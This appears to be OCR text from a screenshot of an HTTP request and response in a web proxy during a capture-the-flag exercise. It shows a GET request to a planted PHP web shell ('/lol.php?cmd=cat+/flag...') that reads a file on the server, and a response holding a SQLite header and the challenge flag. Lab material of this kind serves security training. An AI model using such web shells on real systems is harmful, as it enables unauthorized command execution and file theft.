 Request
Pretty Raw Hex \n
1 GET /lol.php?cmd=cat+/flag_1d23c48aade7db8.txt HTTP/1.1
2 Host: 139.59.163.221:32140
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 May 2022 19:20:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.29
7 Content-Length: 8186
8
9 SQLite format 3@ .[5ÏÏ/GtablepwnpwnCREATE TABLE pwn (dataz text)ÞÞ IHTB{inj3ct3d_th3_tru7h}
10